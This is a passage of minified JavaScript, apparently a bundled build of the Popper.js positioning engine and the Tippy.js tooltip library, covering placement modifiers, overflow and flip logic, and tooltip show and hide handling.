Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function x(e){return"html"===h(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||g(e)}function _(e){return["html","body","#document"].indexOf(h(e))>=0?e.ownerDocument.body:i(e)&&y(e)?e:_(x(e))}function S(e,t){var n;void 0===t&&(t=[]);var o=_(e),i=o===(null==(n=e.ownerDocument)?void 0:n.body),a=r(o),s=i?[a].concat(a.visualViewport||[],y(o)?o:[]):o,c=t.concat(s);return i?c:c.concat(S(x(s)))}function k(e){return["table","td","th"].indexOf(h(e))>=0}function A(e){return i(e)&&"fixed"!==m(e).position?e.offsetParent:null}function E(e){for(var t=r(e),n=A(e);n&&k(n)&&"static"===m(n).position;)n=A(n);return n&&("html"===h(n)||"body"===h(n)&&"static"===m(n).position)?t:n||function(e){var t=/firefox/i.test(l());if(/Trident/i.test(l())&&i(e)&&"fixed"===m(e).position)return null;var n=x(e);for(a(n)&&(n=n.host);i(n)&&["html","body"].indexOf(h(n))<0;){var r=m(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var C="top",O="bottom",T="right",L="left",I="auto",j=[C,O,T,L],M="start",R="end",P="viewport",N="popper",F=j.reduce(function(e,t){return e.concat([t+"-"+M,t+"-"+R])},[]),D=[].concat(j,[I]).reduce(function(e,t){return e.concat([t,t+"-"+M,t+"-"+R])},[]),U=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function B(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}}),r.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||o(e)}),r}var $={placement:"bottom",modifiers:[],strategy:"absolute"};function V(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function z(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,a=void 0===i?$:i;return function(e,t,n){void 0===n&&(n=a);var i,s,c={placement:"bottom",orderedModifiers:[],options:Object.assign({},$,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],l=!1,f={state:c,setOptions:function(n){var i="function"==typeof n?n(c.options):n;p(),c.options=Object.assign({},a,c.options,i),c.scrollParents={reference:o(e)?S(e):e.contextElement?S(e.contextElement):[],popper:S(t)};var s=function(e){var t=B(e);return U.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}(function(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}([].concat(r,c.options.modifiers)));return c.orderedModifiers=s.filter(function(e){return e.enabled}),c.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:c,name:t,instance:f,options:r}),a=function(){};u.push(i||a)}}),f.update()},forceUpdate:function(){if(!l){var e=c.elements,t=e.reference,n=e.popper;if(V(t,n)){c.rects={reference:b(t,E(n),"fixed"===c.options.strategy),popper:w(n)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(e){return c.modifiersData[e.name]=Object.assign({},e.data)});for(var r=0;r<c.orderedModifiers.length;r++)if(!0!==c.reset){var o=c.orderedModifiers[r],i=o.fn,a=o.options,s=void 0===a?{}:a,u=o.name;"function"==typeof i&&(c=i({state:c,options:s,name:u,instance:f})||c)}else c.reset=!1,r=-1}}},update:(i=function(){return new Promise(function(e){f.forceUpdate(),e(c)})},function(){return s||(s=new Promise(function(e){Promise.resolve().then(function(){s=void 0,e(i())})})),s}),destroy:function(){p(),l=!0}};if(!V(e,t))return f;function p(){u.forEach(function(e){return e()}),u=[]}return f.setOptions(n).then(function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)}),f}}var H={passive:!0};function X(e){return e.split("-")[0]}function W(e){return e.split("-")[1]}function q(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function K(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?X(o):null,a=o?W(o):null,s=n.x+n.width/2-r.width/2,c=n.y+n.height/2-r.height/2;switch(i){case C:t={x:s,y:n.y-r.height};break;case O:t={x:s,y:n.y+n.height};break;case T:t={x:n.x+n.width,y:c};break;case L:t={x:n.x-r.width,y:c};break;default:t={x:n.x,y:n.y}}var u=i?q(i):null;if(null!=u){var l="y"===u?"height":"width";switch(a){case M:t[u]=t[u]-(n[l]/2-r[l]/2);break;case R:t[u]=t[u]+(n[l]/2-r[l]/2)}}return t}var J={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Q(e){var t,n=e.popper,o=e.popperRect,i=e.placement,a=e.variation,s=e.offsets,c=e.position,l=e.gpuAcceleration,f=e.adaptive,p=e.roundOffsets,d=e.isFixed,h=s.x,v=void 0===h?0:h,y=s.y,b=void 0===y?0:y,w="function"==typeof p?p({x:v,y:b}):{x:v,y:b};v=w.x,b=w.y;var x=s.hasOwnProperty("x"),_=s.hasOwnProperty("y"),S=L,k=C,A=window;if(f){var I=E(n),j="clientHeight",M="clientWidth";if(I===r(n)&&"static"!==m(I=g(n)).position&&"absolute"===c&&(j="scrollHeight",M="scrollWidth"),i===C||(i===L||i===T)&&a===R)k=O,b-=(d&&I===A&&A.visualViewport?A.visualViewport.height:I[j])-o.height,b*=l?1:-1;if(i===L||(i===C||i===O)&&a===R)S=T,v-=(d&&I===A&&A.visualViewport?A.visualViewport.width:I[M])-o.width,v*=l?1:-1}var P,N=Object.assign({position:c},f&&J),F=!0===p?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:u(t*r)/r||0,y:u(n*r)/r||0}}({x:v,y:b}):{x:v,y:b};return v=F.x,b=F.y,l?Object.assign({},N,((P={})[k]=_?"0":"",P[S]=x?"0":"",P.transform=(A.devicePixelRatio||1)<=1?"translate("+v+"px, "+b+"px)":"translate3d("+v+"px, "+b+"px, 0)",P)):Object.assign({},N,((t={})[k]=_?b+"px":"",t[S]=x?v+"px":"",t.transform="",t))}const Y={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];i(o)&&h(o)&&(Object.assign(o.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],o=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});i(r)&&h(r)&&(Object.assign(r.style,a),Object.keys(o).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]};const G={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=D.reduce(function(e,n){return e[n]=function(e,t,n){var r=X(e),o=[L,C].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[L,T].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e},{}),s=a[t.placement],c=s.x,u=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=a}};var Z={left:"right",right:"left",bottom:"top",top:"bottom"};function ee(e){return e.replace(/left|right|bottom|top/g,function(e){return Z[e]})}var te={start:"end",end:"start"};function ne(e){return e.replace(/start|end/g,function(e){return te[e]})}function re(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function oe(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function ie(e,t,n){return t===P?oe(function(e,t){var n=r(e),o=g(e),i=n.visualViewport,a=o.clientWidth,s=o.clientHeight,c=0,u=0;if(i){a=i.width,s=i.height;var l=f();(l||!l&&"fixed"===t)&&(c=i.offsetLeft,u=i.offsetTop)}return{width:a,height:s,x:c+v(e),y:u}}(e,n)):o(t)?function(e,t){var n=p(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):oe(function(e){var t,n=g(e),r=d(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=s(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=s(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),c=-r.scrollLeft+v(e),u=-r.scrollTop;return"rtl"===m(o||n).direction&&(c+=s(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:c,y:u}}(g(e)))}function ae(e,t,n,r){var a="clippingParents"===t?function(e){var t=S(x(e)),n=["absolute","fixed"].indexOf(m(e).position)>=0&&i(e)?E(e):e;return o(n)?t.filter(function(e){return o(e)&&re(e,n)&&"body"!==h(e)}):[]}(e):[].concat(t),u=[].concat(a,[n]),l=u[0],f=u.reduce(function(t,n){var o=ie(e,n,r);return t.top=s(o.top,t.top),t.right=c(o.right,t.right),t.bottom=c(o.bottom,t.bottom),t.left=s(o.left,t.left),t},ie(e,l,r));return f.width=f.right-f.left,f.height=f.bottom-f.top,f.x=f.left,f.y=f.top,f}function se(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function ce(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function ue(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,a=n.strategy,s=void 0===a?e.strategy:a,c=n.boundary,u=void 0===c?"clippingParents":c,l=n.rootBoundary,f=void 0===l?P:l,d=n.elementContext,h=void 0===d?N:d,v=n.altBoundary,m=void 0!==v&&v,y=n.padding,b=void 0===y?0:y,w=se("number"!=typeof b?b:ce(b,j)),x=h===N?"reference":N,_=e.rects.popper,S=e.elements[m?x:h],k=ae(o(S)?S:S.contextElement||g(e.elements.popper),u,f,s),A=p(e.elements.reference),E=K({reference:A,element:_,strategy:"absolute",placement:i}),L=oe(Object.assign({},_,E)),I=h===N?L:A,M={top:k.top-I.top+w.top,bottom:I.bottom-k.bottom+w.bottom,left:k.left-I.left+w.left,right:I.right-k.right+w.right},R=e.modifiersData.offset;if(h===N&&R){var F=R[i];Object.keys(M).forEach(function(e){var t=[T,O].indexOf(e)>=0?1:-1,n=[C,O].indexOf(e)>=0?"y":"x";M[e]+=F[n]*t})}return M}function le(e,t,n){return s(e,c(t,n))}const fe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,u=void 0!==a&&a,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,d=n.padding,h=n.tether,g=void 0===h||h,v=n.tetherOffset,m=void 0===v?0:v,y=ue(t,{boundary:l,rootBoundary:f,padding:d,altBoundary:p}),b=X(t.placement),x=W(t.placement),_=!x,S=q(b),k="x"===S?"y":"x",A=t.modifiersData.popperOffsets,I=t.rects.reference,j=t.rects.popper,R="function"==typeof m?m(Object.assign({},t.rects,{placement:t.placement})):m,P="number"==typeof R?{mainAxis:R,altAxis:R}:Object.assign({mainAxis:0,altAxis:0},R),N=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,F={x:0,y:0};if(A){if(i){var D,U="y"===S?C:L,B="y"===S?O:T,$="y"===S?"height":"width",V=A[S],z=V+y[U],H=V-y[B],K=g?-j[$]/2:0,J=x===M?I[$]:j[$],Q=x===M?-j[$]:-I[$],Y=t.elements.arrow,G=g&&Y?w(Y):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=Z[U],te=Z[B],ne=le(0,I[$],G[$]),re=_?I[$]/2-K-ne-ee-P.mainAxis:J-ne-ee-P.mainAxis,oe=_?-I[$]/2+K+ne+te+P.mainAxis:Q+ne+te+P.mainAxis,ie=t.elements.arrow&&E(t.elements.arrow),ae=ie?"y"===S?ie.clientTop||0:ie.clientLeft||0:0,se=null!=(D=null==N?void 0:N[S])?D:0,ce=V+oe-se,fe=le(g?c(z,V+re-se-ae):z,V,g?s(H,ce):H);A[S]=fe,F[S]=fe-V}if(u){var pe,de="x"===S?C:L,he="x"===S?O:T,ge=A[k],ve="y"===k?"height":"width",me=ge+y[de],ye=ge-y[he],be=-1!==[C,L].indexOf(b),we=null!=(pe=null==N?void 0:N[k])?pe:0,xe=be?me:ge-I[ve]-j[ve]-we+P.altAxis,_e=be?ge+I[ve]+j[ve]-we-P.altAxis:ye,Se=g&&be?function(e,t,n){var r=le(e,t,n);return r>n?n:r}(xe,ge,_e):le(g?xe:me,ge,g?_e:ye);A[k]=Se,F[k]=Se-ge}t.modifiersData[r]=F}},requiresIfExists:["offset"]};const pe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=X(n.placement),c=q(s),u=[L,T].indexOf(s)>=0?"height":"width";if(i&&a){var l=function(e,t){return se("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ce(e,j))}(o.padding,n),f=w(i),p="y"===c?C:L,d="y"===c?O:T,h=n.rects.reference[u]+n.rects.reference[c]-a[c]-n.rects.popper[u],g=a[c]-n.rects.reference[c],v=E(i),m=v?"y"===c?v.clientHeight||0:v.clientWidth||0:0,y=h/2-g/2,b=l[p],x=m-f[u]-l[d],_=m/2-f[u]/2+y,S=le(b,_,x),k=c;n.modifiersData[r]=((t={})[k]=S,t.centerOffset=S-_,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&re(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function de(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function he(e){return[C,T,O,L].some(function(t){return e[t]>=0})}var ge=z({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,o=e.options,i=o.scroll,a=void 0===i||i,s=o.resize,c=void 0===s||s,u=r(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&l.forEach(function(e){e.addEventListener("scroll",n.update,H)}),c&&u.addEventListener("resize",n.update,H),function(){a&&l.forEach(function(e){e.removeEventListener("scroll",n.update,H)}),c&&u.removeEventListener("resize",n.update,H)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=K({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,c=void 0===s||s,u={placement:X(t.placement),variation:W(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Q(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:c})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Q(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Y,G,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,c=n.fallbackPlacements,u=n.padding,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,d=n.flipVariations,h=void 0===d||d,g=n.allowedAutoPlacements,v=t.options.placement,m=X(v),y=c||(m===v||!h?[ee(v)]:function(e){if(X(e)===I)return[];var t=ee(e);return[ne(e),t,ne(t)]}(v)),b=[v].concat(y).reduce(function(e,n){return e.concat(X(n)===I?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,c=n.allowedAutoPlacements,u=void 0===c?D:c,l=W(r),f=l?s?F:F.filter(function(e){return W(e)===l}):j,p=f.filter(function(e){return u.indexOf(e)>=0});0===p.length&&(p=f);var d=p.reduce(function(t,n){return t[n]=ue(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[X(n)],t},{});return Object.keys(d).sort(function(e,t){return d[e]-d[t]})}(t,{placement:n,boundary:l,rootBoundary:f,padding:u,flipVariations:h,allowedAutoPlacements:g}):n)},[]),w=t.rects.reference,x=t.rects.popper,_=new Map,S=!0,k=b[0],A=0;A<b.length;A++){var E=b[A],R=X(E),P=W(E)===M,N=[C,O].indexOf(R)>=0,U=N?"width":"height",B=ue(t,{placement:E,boundary:l,rootBoundary:f,altBoundary:p,padding:u}),$=N?P?T:L:P?O:C;w[U]>x[U]&&($=ee($));var V=ee($),z=[];if(i&&z.push(B[R]<=0),s&&z.push(B[$]<=0,B[V]<=0),z.every(function(e){return e})){k=E,S=!1;break}_.set(E,z)}if(S)for(var H=function(e){var t=b.find(function(t){var n=_.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return k=t,"break"},q=h?3:1;q>0;q--){if("break"===H(q))break}t.placement!==k&&(t.modifiersData[r]._skip=!0,t.placement=k,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},fe,pe,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=ue(t,{elementContext:"reference"}),s=ue(t,{altBoundary:!0}),c=de(a,r),u=de(s,o,i),l=he(c),f=he(u);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:l,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":f})}}]}),ve="tippy-content",me="tippy-backdrop",ye="tippy-arrow",be="tippy-svg-arrow",we={passive:!0,capture:!0},xe=function(){return document.body};function _e(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function Se(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function ke(e,t){return"function"==typeof e?e.apply(void 0,t):e}function Ae(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout(function(){e(r)},t)};var n}function Ee(e){return[].concat(e)}function Ce(e,t){-1===e.indexOf(t)&&e.push(t)}function Oe(e){return e.split("-")[0]}function Te(e){return[].slice.call(e)}function Le(e){return Object.keys(e).reduce(function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t},{})}function Ie(){return document.createElement("div")}function je(e){return["Element","Fragment"].some(function(t){return Se(e,t)})}function Me(e){return Se(e,"MouseEvent")}function Re(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function Pe(e){return je(e)?[e]:function(e){return Se(e,"NodeList")}(e)?Te(e):Array.isArray(e)?e:Te(document.querySelectorAll(e))}function Ne(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function Fe(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function De(e){var t,n=Ee(e)[0];return null!=n&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function Ue(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(t){e[r](t,n)})}function Be(e,t){for(var n=t;n;){var r;if(e.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var $e={isTouch:!1},Ve=0;function ze(){$e.isTouch||($e.isTouch=!0,window.performance&&document.addEventListener("mousemove",He))}function He(){var e=performance.now();e-Ve<20&&($e.isTouch=!1,document.removeEventListener("mousemove",He)),Ve=e}function Xe(){var e=document.activeElement;if(Re(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var We=!!("undefined"!=typeof window&&"undefined"!=typeof document)&&!!window.msCrypto;var qe={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Ke=Object.assign({appendTo:xe,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},qe,{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Je=Object.keys(Ke);function Qe(e){var t=(e.plugins||[]).reduce(function(t,n){var r,o=n.name,i=n.defaultValue;o&&(t[o]=void 0!==e[o]?e[o]:null!=(r=Ke[o])?r:i);return t},{});return Object.assign({},e,t)}function Ye(e,t){var n=Object.assign({},t,{content:ke(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(Qe(Object.assign({},Ke,{plugins:t}))):Je).reduce(function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t},{})}(e,t.plugins));return n.aria=Object.assign({},Ke.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function Ge(e,t){e.innerHTML=t}function Ze(e){var t=Ie();return!0===e?t.className=ye:(t.className=be,je(e)?t.appendChild(e):Ge(t,e)),t}function et(e,t){je(t.content)?(Ge(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?Ge(e,t.content):e.textContent=t.content)}function tt(e){var t=e.firstElementChild,n=Te(t.children);return{box:t,content:n.find(function(e){return e.classList.contains(ve)}),arrow:n.find(function(e){return e.classList.contains(ye)||e.classList.contains(be)}),backdrop:n.find(function(e){return e.classList.contains(me)})}}function nt(e){var t=Ie(),n=Ie();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=Ie();function o(n,r){var o=tt(t),i=o.box,a=o.content,s=o.arrow;r.theme?i.setAttribute("data-theme",r.theme):i.removeAttribute("data-theme"),"string"==typeof r.animation?i.setAttribute("data-animation",r.animation):i.removeAttribute("data-animation"),r.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||et(a,e.props),r.arrow?s?n.arrow!==r.arrow&&(i.removeChild(s),i.appendChild(Ze(r.arrow))):i.appendChild(Ze(r.arrow)):s&&i.removeChild(s)}return r.className=ve,r.setAttribute("data-state","hidden"),et(r,e.props),t.appendChild(n),n.appendChild(r),o(e.props,e.props),{popper:t,onUpdate:o}}nt.$$tippy=!0;var rt=1,ot=[],it=[];function at(e,t){var n,r,o,i,a,s,c,u,l=Ye(e,Object.assign({},Ke,Qe(Le(t)))),f=!1,p=!1,d=!1,h=!1,g=[],v=Ae(q,l.interactiveDebounce),m=rt++,y=(u=l.plugins).filter(function(e,t){return u.indexOf(e)===t}),b={id:m,reference:e,popper:Ie(),popperInstance:null,props:l,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:y,clearDelayTimeouts:function(){clearTimeout(n),clearTimeout(r),cancelAnimationFrame(o)},setProps:function(t){0;if(b.state.isDestroyed)return;M("onBeforeUpdate",[b,t]),X();var n=b.props,r=Ye(e,Object.assign({},n,Le(t),{ignoreAttributes:!0}));b.props=r,H(),n.interactiveDebounce!==r.interactiveDebounce&&(N(),v=Ae(q,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?Ee(n.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):r.triggerTarget&&e.removeAttribute("aria-expanded");P(),j(),_&&_(n,r);b.popperInstance&&(Y(),Z().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)}));M("onAfterUpdate",[b,t])},setContent:function(e){b.setProps({content:e})},show:function(){0;var e=b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=$e.isTouch&&!b.props.touch,o=_e(b.props.duration,0,Ke.duration);if(e||t||n||r)return;if(O().hasAttribute("disabled"))return;if(M("onShow",[b],!1),!1===b.props.onShow(b))return;b.state.isVisible=!0,C()&&(x.style.visibility="visible");j(),B(),b.state.isMounted||(x.style.transition="none");if(C()){var i=L();Ne([i.box,i.content],0)}s=function(){var e;if(b.state.isVisible&&!h){if(h=!0,x.offsetHeight,x.style.transition=b.props.moveTransition,C()&&b.props.animation){var t=L(),n=t.box,r=t.content;Ne([n,r],o),Fe([n,r],"visible")}R(),P(),Ce(it,b),null==(e=b.popperInstance)||e.forceUpdate(),M("onMount",[b]),b.props.animation&&C()&&function(e,t){V(e,t)}(o,function(){b.state.isShown=!0,M("onShown",[b])})}},function(){var e,t=b.props.appendTo,n=O();e=b.props.interactive&&t===xe||"parent"===t?n.parentNode:ke(t,[n]);e.contains(x)||e.appendChild(x);b.state.isMounted=!0,Y(),!1}()},hide:function(){0;var e=!b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=_e(b.props.duration,1,Ke.duration);if(e||t||n)return;if(M("onHide",[b],!1),!1===b.props.onHide(b))return;b.state.isVisible=!1,b.state.isShown=!1,h=!1,f=!1,C()&&(x.style.visibility="hidden");if(N(),$(),j(!0),C()){var o=L(),i=o.box,a=o.content;b.props.animation&&(Ne([i,a],r),Fe([i,a],"hidden"))}R(),P(),b.props.animation?C()&&function(e,t){V(e,function(){!b.state.isVisible&&x.parentNode&&x.parentNode.contains(x)&&t()})}(r,b.unmount):b.unmount()},hideWithInteractivity:function(e){0;T().addEventListener("mousemove",v),Ce(ot,v),v(e)},enable:function(){b.state.isEnabled=!0},disable:function(){b.hide(),b.state.isEnabled=!1},unmount:function(){0;b.state.isVisible&&b.hide();if(!b.state.isMounted)return;G(),Z().forEach(function(e){e._tippy.unmount()}),x.parentNode&&x.parentNode.removeChild(x);it=it.filter(function(e){return e!==b}),b.state.isMounted=!1,M("onHidden",[b])},destroy:function(){0;if(b.state.isDestroyed)return;b.clearDelayTimeouts(),b.unmount(),X(),delete e._tippy,b.state.isDestroyed=!0,M("onDestroy",[b])}};if(!l.render)return b;var w=l.render(b),x=w.popper,_=w.onUpdate;x.setAttribute("data-tippy-root",""),x.id="tippy-"+b.id,b.popper=x,e._tippy=b,x._tippy=b;var S=y.map(function(e){return e.fn(b)}),k=e.hasAttribute("aria-expanded");return H(),P(),j(),M("onCreate",[b]),l.showOnCreate&&ee(),x.addEventListener("mouseenter",function(){b.props.interactive&&b.state.isVisible&&b.clearDelayTimeouts()}),x.addEventListener("mouseleave",function(){b.props.interactive&&b.props.trigger.indexOf("mouseenter")>=0&&T().addEventListener("mousemove",v)}),b;function A(){var e=b.props.touch;return Array.isArray(e)?e:[e,0]}function E(){return"hold"===A()[0]}function C(){var e;return!(null==(e=b.props.render)||!e.$$tippy)}function O(){return c||e}function T(){var e=O().parentNode;return e?De(e):document}function L(){return tt(x)}function I(e){return b.state.isMounted&&!b.state.isVisible||$e.isTouch||i&&"focus"===i.type?0:_e(b.props.delay,e?0:1,Ke.delay)}function j(e){void 0===e&&(e=!1),x.style.pointerEvents=b.props.interactive&&!e?"":"none",x.style.zIndex=""+b.props.zIndex}function M(e,t,n){var r;(void 0===n&&(n=!0),S.forEach(function(n){n[e]&&n[e].apply(n,t)}),n)&&(r=b.props)[e].apply(r,t)}function R(){var t=b.props.aria;if(t.content){var n="aria-"+t.content,r=x.id;Ee(b.props.triggerTarget||e).forEach(function(e){var t=e.getAttribute(n);if(b.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var 